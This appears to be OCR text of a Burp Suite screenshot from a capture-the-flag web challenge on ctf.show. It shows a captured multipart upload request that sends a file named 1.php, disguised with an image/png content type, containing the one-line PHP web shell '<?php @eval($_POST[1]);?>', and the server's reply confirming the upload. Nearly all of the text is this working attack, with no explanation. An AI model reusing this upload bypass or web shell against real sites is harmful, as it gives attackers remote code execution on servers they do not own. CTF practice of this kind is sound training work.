 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 56d0d501-0c9f-4ec9-aa9d-f20ca24d4bb6.challenge.ctf.show
3 Cookie: cf_clearance=
4 Content-Length: 203
5 Sec-Ch-Ua-Platform: "Windows"
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
8 Accept: application/json, text/javascript, */*; q=0.01
9 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
0 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0Ep3ZofPBAgXIZHL
1 Sec-Ch-Ua-Mobile: ?0
2 Origin: https://56d0d501-0c9f-4ec9-aa9d-f20ca24d4bb6.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://56d0d501-0c9f-4ec9-aa9d-f20ca24d4bb6.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=1, i
0 Connection: keep-alive
1
2 ------WebKitFormBoundary0Ep3ZofPBAgXIZHL
3 Content-Disposition: form-data; name="file"; filename="1.php"
4 Content-Type: image/png
5
6 <?php @eval($_POST[1]);?>
7 ------WebKitFormBoundary0Ep3ZofPBAgXIZHL--
8
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 19 Nov 2024 13:04:36 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Co
ntent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 32
13
14 {"code":0,"msg":"upload\/1.php"}
Search 0 highlights